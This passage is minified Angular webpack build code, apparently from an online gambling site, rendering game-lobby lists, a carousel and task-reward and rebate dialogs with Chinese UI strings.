li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;background:rgba(0,0,0,.5);visibility:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:118px;height:37px;background-size:100% 100%;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.load-game[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.free-game[_ngcontent-%COMP%]{margin-top:20px;background-image:url(/pcCFPB/images/dtqp/free_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,h.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,En)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}function jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,Wn,An)),e["\u0275did"](1,114688,null,0,$n,[b.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var qn=e["\u0275ccf"]("app-chess-tx",$n,jn,{},{},[]),Hn=t("EdU/"),Bn=t("/Yna"),Un=t("JRKe"),Jn=t("Ed4d"),Kn=t("8WaK"),Zn=t("QfCi"),Yn=t("CghO"),Qn=t("Sq/J"),Xn=t("eDkP"),nl=t("Fzqc"),ll=function(){return function(){}}(),tl=t("4c35"),el=t("qAlS"),ol=t("xouH"),il=t("KMFx"),ul=t("Vs+A"),cl=t("5uwh"),al=t("uTmk"),rl=t("IOtJ"),gl=t("h5O1"),dl=t("D3Pk"),pl=t("SL+W"),sl=t("8e7N"),ml=t("bQgi"),fl=t("6dbk"),hl=t("wx2m"),bl=t("J+Fg"),Cl=t("QvIU"),Ol=t("iHsM"),Pl=t("XLv6"),Ml=t("els3"),_l=t("QQsT"),xl=t("nH7t"),vl=t("UjjO"),Il=t("hKCq"),yl=t("dJ6Q"),kl=t("eNAM"),zl=t("nBas"),wl=t("vGXY"),Rl=t("z6Tj"),Tl=t("Hw1A"),Dl=t("kgsp"),Fl=t("kwqV"),Ll=t("tZ8a"),Nl=t("iO/g"),Sl=t("9UnD"),$l=t("ukEd"),Al=t("8Bmj"),Gl=t("YMkR"),El=t("cg/a"),Vl=t("OsWL"),Wl=t("MP3s"),jl=t("EQkA"),ql=t("a/fG"),Hl=t("H+n6"),Bl=t("X4wW"),Ul=t("Kb1l"),Jl=t("0x7Z"),Kl=t("ZLNL"),Zl=t("OiR+"),Yl=t("HJO+"),Ql=t("FMzt"),Xl=t("Ee7L"),nt=t("ygly"),lt=t("GSSa"),tt=t("kIv3"),et=t("X5Tt"),ot=t("6Cds"),it=t("dsq3");t.d(l,"GameModuleNgFactory",(function(){return ut}));var ut=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,w,$,pn,bn,_n,Rn,Sn,qn,Hn.a,Hn.b,Bn.a,Un.a,Jn.a,Kn.a,Zn.a,Yn.a,Qn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,W.c,W.c,[]),e["\u0275mpd"](4608,K.v,K.v,[]),e["\u0275mpd"](4608,Xn.d,Xn.d,[Xn.k,Xn.f,e.ComponentFactoryResolver,Xn.i,Xn.g,e.Injector,e.NgZone,p.DOCUMENT,nl.b,[2,p.Location]]),e["\u0275mpd"](5120,Xn.l,Xn.m,[Xn.d]),e["\u0275mpd"](4608,K.e,K.e,[]),e["\u0275mpd"](5120,E.A,E.M,[p.DOCUMENT,[3,E.A]]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,Q.t,Q.t,[[2,Q.y],[2,Q.p]]),e["\u0275mpd"](1073742336,ll,ll,[]),e["\u0275mpd"](1073742336,W.d,W.d,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,E.J,E.J,[]),e["\u0275mpd"](1073742336,g.b,g.b,[]),e["\u0275mpd"](1073742336,V.c,V.c,[]),e["\u0275mpd"](1073742336,K.u,K.u,[]),e["\u0275mpd"](1073742336,K.j,K.j,[]),e["\u0275mpd"](1073742336,h.c,h.c,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.e,tl.e,[]),e["\u0275mpd"](1073742336,el.g,el.g,[]),e["\u0275mpd"](1073742336,Xn.h,Xn.h,[]),e["\u0275mpd"](1073742336,E.k,E.k,[]),e["\u0275mpd"](1073742336,m.c,m.c,[]),e["\u0275mpd"](1073742336,E.y,E.y,[]),e["\u0275mpd"](1073742336,E.x,E.x,[]),e["\u0275mpd"](1073742336,ol.h,ol.h,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,J.c,J.c,[]),e["\u0275mpd"](1073742336,A.d,A.d,[]),e["\u0275mpd"](1073742336,K.s,K.s,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,ml.c,ml.c,[]),e["\u0275mpd"](1073742336,fl.h,fl.h,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,fl.e,fl.e,[]),e["\u0275mpd"](1073742336,hl.c,hl.c,[]),e["\u0275mpd"](1073742336,bl.d,bl.d,[]),e["\u0275mpd"](1073742336,Cl.f,Cl.f,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,E.t,E.t,[]),e["\u0275mpd"](1073742336,Pl.b,Pl.b,[]),e["\u0275mpd"](1073742336,Ml.c,Ml.c,[]),e["\u0275mpd"](1073742336,_l.a,_l.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,Il.g,Il.g,[]),e["\u0275mpd"](1073742336,Il.b,Il.b,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,zl.c,zl.c,[]),e["\u0275mpd"](1073742336,zl.b,zl.b,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,Tl.g,Tl.g,[]),e["\u0275mpd"](1073742336,Dl.b,Dl.b,[]),e["\u0275mpd"](1073742336,Fl.e,Fl.e,[]),e["\u0275mpd"](1073742336,B.b,B.b,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,Nl.a,Nl.a,[]),e["\u0275mpd"](1073742336,Y.h,Y.h,[]),e["\u0275mpd"](1073742336,Y.f,Y.f,[]),e["\u0275mpd"](1073742336,E.z,E.z,[]),e["\u0275mpd"](1073742336,r.g,r.g,[]),e["\u0275mpd"](1073742336,r.d,r.d,[]),e["\u0275mpd"](1073742336,r.e,r.e,[]),e["\u0275mpd"](1073742336,Sl.g,Sl.g,[]),e["\u0275mpd"](1073742336,Sl.e,Sl.e,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,Al.b,Al.b,[]),e["\u0275mpd"](1073742336,Gl.b,Gl.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,jl.a,jl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Ul.c,Ul.c,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Kl.b,Kl.b,[]),e["\u0275mpd"](1073742336,Zl.f,Zl.f,[]),e["\u0275mpd"](1073742336,Yl.a,Yl.a,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,E.E,E.E,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,nt.a,nt.a,[]),e["\u0275mpd"](1073742336,lt.a,lt.a,[]),e["\u0275mpd"](1073742336,E.p,E.p,[]),e["\u0275mpd"](1073742336,tt.a,tt.a,[]),e["\u0275mpd"](1073742336,et.d,et.d,[]),e["\u0275mpd"](1073742336,ot.a,ot.a,[]),e["\u0275mpd"](1073742336,it.a,it.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,Q.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:I},{path:"live",component:R},{path:"electronic",component:Z},{path:"TYDJ",component:sn},{path:"esports",component:Cn},{path:"lottery",component:xn},{path:"fish",component:Tn},{path:"dtqp",component:$n}]]}),[]),e["\u0275mpd"](256,Y.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Sl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},"N5+b":function(n,l,t){"use strict";t.d(l,"a",(function(){return i})),t.d(l,"b",(function(){return g}));var e=t("CcnG"),o=(t("tNz9"),t("Ip0R")),i=(t("dWZg"),t("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,u)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,l){var t=l.component,o=n(l,3,0,l.context.index);n(l,2,0,o,t.nzDotRender||e["\u0275nov"](l.parent.parent,8))}),(function(n,l){n(l,0,0,l.context.$implicit.isActive)}))}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.carouselContents)}),(function(n,l){var t=l.component;n(l,0,0,"top"===t.nzDotPosition,"bottom"===t.nzDotPosition,"left"===t.nzDotPosition,"right"===t.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,l,t){var e=!0,o=n.component;return"keydown"===l&&(e=!1!==o.onKeyDown(t)&&e),"mousedown"===l&&(e=!1!==o.pointerDown(t)&&e),"touchstart"===l&&(e=!1!==o.pointerDown(t)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,l){n(l,7,0,l.component.nzDots)}),(function(n,l){n(l,2,0,l.component.nzVertical)}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/5.b41fff9fe3dfebfa7089.js
body_size: 11567
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCFPB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#d90107}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcCFPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function _(n){return 